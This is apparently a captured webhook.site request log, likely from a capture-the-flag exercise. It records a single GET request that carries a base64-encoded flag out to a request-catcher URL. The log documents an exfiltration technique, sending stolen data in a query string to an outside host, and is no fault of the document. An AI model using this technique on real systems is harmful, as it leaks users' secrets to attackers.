 REQUESTS (1/500) Newest First
Search Query ?
GET #7e1e7 35.223.144.101
05/01/2022 5:31:27 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/c6db1a4c-adad-4d53-b47e-3eee94940202?o=ZmxhZ3thNmI5MDJlMDQ1YjY2OTE0OGI1ZTk
yZjc3MWE2OGQzOX0%3D
Host 35.223.144.101 whois
Date 05/01/2022 5:31:27 PM (a few seconds ago)
Size 0 bytes
ID 7e1e7fac-9e7e-4ede-96be-de2c0c8dc852
Files
Query strings
o ZmxhZ3thNmI5MDJlMDQ1YjY2OTE0OGI1ZTkyZjc3MWE2OGQzOX0=
No content